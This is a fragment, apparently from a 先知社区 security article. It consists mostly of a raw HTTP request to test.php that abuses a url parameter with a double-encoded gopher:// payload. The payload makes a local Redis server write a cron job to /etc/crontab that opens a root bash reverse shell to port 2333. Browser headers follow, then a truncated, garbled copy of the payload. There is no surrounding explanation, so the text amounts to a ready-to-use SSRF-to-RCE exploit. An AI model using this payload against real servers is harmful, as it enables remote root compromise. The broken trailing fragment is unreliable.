 GET
/test.php?url=gopher://127.0.0.1:6379/_%252a%2533%250d%250a%2524%2533%250d%250a%2573%2565%2574%25
0d%250a%2524%2538%250d%250a%2577%2565%2562%2573%2568%2565%256c%256c%250d%250a%2524%253
6%2533%250d%250a%250a%250a%252a%2520%252a%2520%252a%2520%252a%2520%252a%2520%2572%256f
%256f%2574%2520%252f%2562%2569%256e%252f%2562%2561%2573%2568%2520%252d%2569%2520%253e%
2526%2520%252f%2564%2565%2576%252f%2574%2563%2570%252f%2531%2532%2537%252e%2530%252e%25
30%252e%2531%252f%2532%2533%2533%2533%2520%2530%253e%2526%2531%250a%250a%250d%250a%252
a%2534%250d%250a%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533
%250d%250a%2573%2565%2574%250d%250a%2524%2533%250d%250a%2564%2569%2572%250d%250a%2524
%2534%250d%250a%252f%2565%2574%2563%250d%250a%252a%2534%250d%250a%2524%2536%250d%250a%
2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%2565%2574%250d%250a%2
524%2531%2530%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%256d%2565%250d%250a%25
24%2538%250d%250a%252f%2563%2572%256f%256e%2574%2561%2562%250d%250a%252a%2534%250d%250a
%2524%2536%250d%250a%2563%256f%256e%2566%2569%2567%250d%250a%2524%2533%250d%250a%2573%
2565%2574%250d%250a%2524%2531%2530%250d%250a%2564%2562%2566%2569%256c%2565%256e%2561%2
56d%2565%250d%250a%2524%2537%250d%250a%2563%2572%256f%256e%2574%2561%2562%250d%250a%25
2a%2531%250d%250a%2524%2534%250d%250a%2573%2561%2576%2565%250d%250a HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: Hm_lvt_30ce518b179cff882474fde2ee9648a8=1606827317;
Hm_lpvt_30ce518b179cff882474fde2ee9648a8=1606827317
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
gopher://127.0.0.1:6379/_%2a%
a%0a%0a%2a%20%2a%20%
3%70%2f%31%32%37%2e%
d%0a%24%33%0d%0a%73%
e%66%69%67%0d%0a%24%
e%74%61%62
先知社区